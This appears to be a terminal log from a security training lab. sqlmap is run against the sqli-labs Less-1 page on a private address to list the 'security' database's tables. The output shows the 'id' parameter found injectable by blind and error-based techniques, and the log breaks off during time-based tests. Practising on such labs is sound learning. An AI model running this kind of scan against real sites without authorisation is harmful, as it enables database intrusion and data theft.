 ┌──(root㉿kali)-[~]
└─# sqlmap  -u "http://192.168.2.113/sqli/Less-1/?id=1"  --batch -D security --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.9#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
sponsible for any misuse or damage caused by this program
[*] starting @ 16:28:51 /2023-12-23/
[16:28:52] [INFO] testing connection to the target URL
[16:28:52] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:28:52] [INFO] testing if the target URL content is stable
[16:28:52] [INFO] target URL content is stable
[16:28:52] [INFO] testing if GET parameter 'id' is dynamic
[16:28:52] [INFO] GET parameter 'id' appears to be dynamic
[16:28:52] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[16:28:52] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[16:28:52] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[16:28:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:28:52] [WARNING] reflective value(s) found and filtering out
[16:28:52] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Your")
[16:28:52] [INFO] testing 'Generic inline queries'
[16:28:52] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[16:28:52] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[16:28:52] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[16:28:52] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[16:28:52] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[16:28:52] [INFO] GET parameter 'id' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[16:28:52] [INFO] testing 'MySQL inline queries'
[16:28:52] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[16:28:52] [WARNING] time-based comparison requires larger statistical model, please wait......... (done)
[16:28:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[16:28:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[16:28:53] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[16:28:53] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[16:28:53] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[16:28:53] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'